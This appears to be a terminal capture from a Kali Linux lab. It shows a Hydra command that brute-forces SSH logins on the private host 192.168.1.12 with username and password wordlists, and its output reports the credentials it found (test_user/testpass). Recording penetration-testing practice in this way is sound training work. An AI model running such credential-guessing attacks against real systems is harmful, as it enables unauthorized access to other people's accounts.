 ┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/user.txt -P /home/kali/Desktop/password.txt 192.168.1.12  -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 07:03:14
[DATA] max 4 tasks per 1 server, overall 4 tasks, 120 login tries (l:12/p:10), ~30 tries per task
[DATA] attacking ssh://192.168.1.12:22/
[STATUS] 84.00 tries/min, 84 tries in 00:01h, 36 to do in 00:01h, 4 active
[22][ssh] host: 192.168.1.12   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-08 07:04:36